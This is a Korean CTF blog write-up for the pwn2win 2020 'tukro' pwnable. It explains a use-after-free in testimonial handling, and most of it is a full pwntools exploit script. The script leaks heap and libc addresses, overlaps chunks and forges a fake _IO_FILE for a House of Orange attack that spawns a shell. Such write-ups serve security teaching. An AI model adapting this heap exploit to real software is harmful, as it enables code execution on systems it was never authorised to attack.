| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | 6 | 7 |
| 8 | 9 | 10 | 11 | 12 | 13 | 14 |
| 15 | 16 | 17 | 18 | 19 | 20 | 21 |
| 22 | 23 | 24 | 25 | 26 | 27 | 28 |
Tags
- DFS
- BFS
- 이진트리
- 연결리스트
- 이진 탐색
- syscall
- 백트래킹
- tcache
- 스택
- RTL
- 다이나믹 프로그래밍
- 수학
- 분할 정복
- heap
- 브루트 포스
- 동적 계획법
- 이분 탐색
- off by one
- 투 포인터
- fsb
- House of Orange
- 큐
- 완전 탐색
- 포맷스트링버그
- BOF
- ROP
- 스위핑 알고리즘
- 에라토스테네스의 체
- OOB
- 문자열 처리
Archives
- Today
- Total
SDJ( 수돈재 아님 ㅎ )
pwn2win 2020 - tukro 본문
사용한 기법 : house of orange
자신이 작성한 Testimonial와 로그인 한 유저의 Testimonial를 구분하는데 오류가있다.
예를들어 A가 B의 Testimonial를 4개 쓰고 C의 Testimonial를 4개 썼다 하고 B가 자신의 Testimonial 4개를 전부 지우면
B는 자신의 Testimonial가 뜨지 않지만 A에게서는 B의 Testimonial가 뜨면서 수정할 수 있다. ( free됐지만 접근할 수 있음 )
그래서 나는 fd와 bk를 잘 조작하여 chunk를 overlap 시킨 뒤 topchunk를 조져서 house of orange를 실행시켰다.
from pwn import *
server = 0
if server:
p = remote("tukro.pwn2.win",1337)
t = 0.4
else:
p = process("./tukro")
t = 0.1
def choice(idx):
p.sendafter(": ", str(idx))
sleep(t)
def sign_up(name, passphrase):
choice(1)
p.sendafter(": ", str(name))
sleep(t)
p.sendafter(": ", str(passphrase))
sleep(t)
def login(name, passphrase):
choice(2)
p.sendafter(": ", str(name))
sleep(t)
p.sendafter(": ", str(passphrase))
sleep(t)
def write_t(name, test):
choice(1)
p.sendafter(": ", str(name))
sleep(t)
p.sendafter(": ", str(test))
sleep(t)
def show_t():
choice(3)
def show_my():
choice(2)
def del_t(idx):
choice(4)
p.sendafter(": ", str(idx))
sleep(t)
def logout():
choice(5)
one = [0x45216, 0x4526a, 0xf02a4, 0xf1147]
sign_up('A'*8, 'A'*8)
sign_up('B'*8, 'B'*8)
sign_up('C'*8, 'C'*8)
login('A'*8, 'A'*8)
# b *(0x555555554000 + 0x0000000000001124)
write_t('B'*8, 'A'*0x10) # 1
write_t('B'*8, 'B'*0x10) # 2
write_t('B'*8, 'C'*0x10) # 3
write_t('B'*8, 'D'*0x10) # 4
logout()
login('B'*8, 'B'*8)
del_t(3)
del_t(1)
logout()
login('A'*8, 'A'*8)
show_t()
p.recvuntil("3:")
p.recvline()
heap_leak = u64(p.recvuntil('\n', drop=True).ljust(8,'\x00'))
heap_base = heap_leak - 0xa20
target = heap_base + 0x1c60
print "heap_leak : " + hex(heap_leak)
print "heap_base : " + hex(heap_base)
p.recvuntil("4:")
p.recvline()
main_arena_88 = u64(p.recvuntil('\n', drop=True).ljust(8,'\x00'))
libc_base = main_arena_88 - 0x3c4b78
global_max_fast = libc_base + 0x3c67f8
malloc_hook = libc_base + 0x3c4b10
free_hook = libc_base + 0x3c67a8
system = libc_base + 0x45390
_IO_list_all = libc_base + 0x3c5520
one_gadget = libc_base + one[0]
print "main_arena_88 : " + hex(main_arena_88)
print "libc_base : " + hex(libc_base)
print "one_gadget : " + hex(one_gadget)
p.sendafter(": ", 'n')
# full B
write_t('B'*8, 'C'*0x10)
write_t('B'*8, 'A'*0x10)
write_t('B'*8, 'E'*0x10)
pay = ''
pay += 'F'*0x300
pay += p64(0) + p64(0x510)
pay += p64(heap_base + 0x520) + p64(main_arena_88)
write_t('B'*8, pay)
pay = ''
pay += (p64(0x510)+p64(0x21))*(0x500//0x10 - 1)
write_t('B'*8, pay)
write_t('B'*8, 'G'*0x20)
write_t('B'*8, 'H'*0x20)
logout()
login('B'*8, 'B'*8)
del_t(4)
logout()
login('A'*8, 'A'*8)
# change unsorted bin fd, bk
show_t()
p.sendafter(": ", 'y')
sleep(t)
p.sendafter(": ", '9')
sleep(t)
pay = ''
pay += p64(main_arena_88) + p64(target)
p.sendafter(": ", pay)
sleep(t)
write_t('B'*8, 'A'*0x10)
write_t('C'*8, 'a'*0x10)
logout()
login('B'*8, 'B'*8)
del_t(8)
del_t(7)
del_t(6)
logout()
login('A'*8, 'A'*8)
show_t()
p.sendafter(": ", 'y')
sleep(t)
p.sendafter(": ", '10')
sleep(t)
pay = ''
pay += 'a'*0x100
pay += 'a'*0xf0
pay += p64(0x510) + p64(0x1a1)
pay += (p64(0x1a0) + p64(0x21))*((0x400-len(pay))//0x10)
p.sendafter(": ", pay)
sleep(t+t)
logout()
login('B'*8, 'B'*8)
del_t(5)
logout()
login('A'*8, 'A'*8)
write_t('C'*8, 'F'*0x10)
# top chunk freed!
write_t('C'*8, 'G'*0x10)
# house of orange!
show_t()
p.sendafter(": ", 'y')
sleep(t)
p.sendafter(": ", '10')
sleep(t)
pay = ''
pay += 'a'*0x100
pay += 'a'*0xf0
pay += "/bin/sh\x00" + p64(0x61)
pay += p64(main_arena_88) + p64(_IO_list_all - 0x10)
pay += p64(0)*2
pay += p64(0)*2
pay += p64(0)*2
pay += p64(0)*2
pay += p64(0)*2
pay += p64(0) + p64(system)
pay += p64(0)*2
pay += p64(0)*2
pay += p64(heap_base + 0x1ec0+0x30) + p64(2)
pay += p64(3) + p64(0)
pay += p64(1) + p64(0)
pay += p64(0) + p64(heap_base+0x1ec0)
p.sendafter(": ", pay)
sleep(t+t)
# trigger house of orange
write_t('C'*8, 'I'*8)

p.interactive()
'write-up > pwnable' 카테고리의 다른 글
| HSCTF 2020 - studysim (0) | 2020.06.09 |
|---|---|
| Defenit 2020 - errorprogram (0) | 2020.06.09 |
| SuSeC CTF 2020 - unary (0) | 2020.03.16 |
| zer0pts ctf 2020 - protrude (0) | 2020.03.11 |
| zer0pts ctf 2020 - diylist (0) | 2020.03.10 |
Comments



